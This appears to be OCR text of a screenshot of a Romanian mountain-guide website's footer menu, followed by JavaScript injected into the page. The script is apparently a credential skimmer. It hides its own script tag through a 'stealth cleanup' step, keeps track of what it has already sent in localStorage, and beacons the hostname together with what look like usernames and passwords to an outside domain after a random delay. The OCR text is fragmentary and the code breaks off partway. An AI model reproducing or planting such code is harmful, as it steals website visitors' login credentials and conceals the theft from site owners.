
COSTIN
TURE
EDUCAȚIE MONTANĂ
TESTIMONIALE
GALERIE
BLOG
MEDIA
ÎNCHIRIERE ECHIPAMENTE
Copyright 2026 ©
CostinMiu.com
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of the
visible marker var _clean = function(){ try { // Find all script tags
to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){